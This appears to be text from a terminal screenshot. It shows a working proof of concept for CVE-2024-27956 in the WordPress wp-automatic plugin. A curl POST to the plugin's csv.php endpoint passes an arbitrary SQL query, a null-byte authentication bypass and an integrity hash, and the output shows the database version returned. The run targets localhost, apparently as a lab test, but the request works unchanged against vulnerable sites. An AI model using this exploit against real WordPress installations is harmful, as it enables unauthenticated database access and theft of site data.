 dottak@QWOEIQJWEOIJ:~
⌥⌘3
→ ~ curl -X POST http://localhost:8080/wp-content/plugins/wp-automatic/inc/csv.php \
-d "q=SELECT 'CVE-2024-27956 Exploit' as action, @@VERSION as data, '2024-11-5 04:49:51' as date" \
-d "auth=%00" \
-d "integ=c66b4ac73975004d6b788d1ae833ea1e"
DATE,ACTION,DATA,KEYWORD
2024-11-5 04:49:51,CVE-2024-27956 Exploit,11.4.3-MariaDB-ubu2404,
→ ~
-zsh
~